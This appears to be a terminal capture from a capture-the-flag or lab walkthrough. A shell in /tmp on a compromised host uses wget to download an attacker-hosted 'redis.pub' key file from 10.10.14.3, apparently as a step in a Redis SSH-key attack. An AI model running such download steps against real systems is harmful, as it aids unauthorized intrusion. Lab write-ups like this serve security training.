 bash-4.2$ cd /tmp
bash-4.2$ wget 10.10.14.3/redis.pub
--2021-08-19 02:29:42--  http://10.10.14.3/redis.pub
Connecting to 10.10.14.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 563 [application/vnd.exstream-package]
Saving to: 'redis.pub'
100%[======================================>] 563         --.-K/s   in 0s
2021-08-19 02:29:43 (89.6 MB/s) - 'redis.pub' saved [563/563]
bash-4.2$ ls
redis.pub
bash-4.2$